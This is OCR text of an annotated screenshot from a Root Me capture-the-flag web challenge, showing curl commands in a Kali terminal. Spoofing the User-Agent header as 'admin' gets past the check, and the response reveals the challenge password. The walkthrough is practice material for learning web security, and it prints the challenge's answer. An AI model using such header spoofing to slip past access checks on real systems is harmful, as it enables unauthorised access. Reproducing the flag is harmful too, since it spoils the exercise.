 1 2 3 4
2
challenge01.root-me.org/we
challenge01.root-me.org/w
Перевод Autodesk Панель избранного Bing Chipset+CP
Root Me
Wrong user-agent: you are not the "admin" browser!
2. Add a user-agent flag
to the Curl command
with the value "admin"
vagrant@kali: ~
File Actions Edit View Help
(vagrant㉿kali)-[~]
$ curl -v http://challenge01.root-me.org/web-serveur/ch2/
* Trying [2001:bc8:35b0:c166::151]:80...
* Trying 212.129.38.224:80...
* Connected to challenge01.root-me.org (212.129.38.224) port 80
> GET /web-serveur/ch2/ HTTP/1.1
> Host: challenge01.root-me.org
> User-Agent: curl/8.4.0
> Accept: */*
>
1. Need to change to "admin"
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sun, 17 Dec 2023 18:35:10 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Vary: Accept-Encoding
<
* Connection #0 to host challenge01.root-me.org left intact
<html><body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe><h3>Wrong user-agent: you are not the "admin" browser!</h3></body></html>
(vagrant㉿kali)-[~]
$ curl --user-agent "admin" http://challenge01.root-me.org/web-serveur/ch2/
<html><body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe><h3>Welcome master!<br/>Password: rr$Li9%L34qd1AAe27
</h3></body></html>
3. Password
(vagrant㉿kali)-[~]
$